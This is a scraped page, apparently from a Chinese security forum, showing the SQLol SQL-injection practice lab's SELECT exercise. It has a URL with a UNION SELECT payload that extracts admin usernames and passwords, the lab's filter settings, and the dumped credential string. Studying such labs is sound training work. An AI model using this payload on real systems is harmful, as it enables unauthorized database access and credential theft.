 192.168.159.136/select.php?inject_string=WooYun.org-%-%7CWooYun.org%27+union+select%20GROUP_CONCAT(DISTINCT%20username,0x5f,password)%20from%20admin%23+&sanitize_quotes=n
网络边界 编程开发 安全相关 其它
SQLol - SELECT 操作
| INSERT || UPDATE || DELETE || SELECT || Custom || Challenges |
RESET
注射字符串:
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的字符串
注射!
Array ( [username] => gongfang_gongfangmima )
www.wooyun.org